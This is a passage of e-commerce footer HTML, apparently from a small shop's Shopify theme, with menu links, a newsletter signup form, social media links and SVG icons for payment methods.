                              Delivery & Returns
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Information</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-email_signup_fCPdx3 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_fCPdx3 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_fCPdx3">Newsletter signup</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Sign up for our e-mail and be the first who know our special offers!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18339452321901__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18339452321901__footer">
                              Email
                            </label>

               
                            
                            

                            

                          </div></div>

                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Join Us
                          </button>

                          
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Boonboo.nature/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/boonboo.nature/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@boonboo.nature" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://x.com/Boonboo_Nature" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-x" viewBox="0 0 18 18">
  <path fill="currentColor" d="M14.258 2.75h2.367L11.12 8.514l6.88 9.736h-4.758l-4.053-5.736-4.636 5.736H1.186l5.943-6.892L.75 2.75h4.877l3.664 5.28L14.258 2.75zm-.831 13.5h1.312L4.87 4.133H3.46L13.427 16.25z"/>
</svg><span class="visually-hidden">Twitter</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 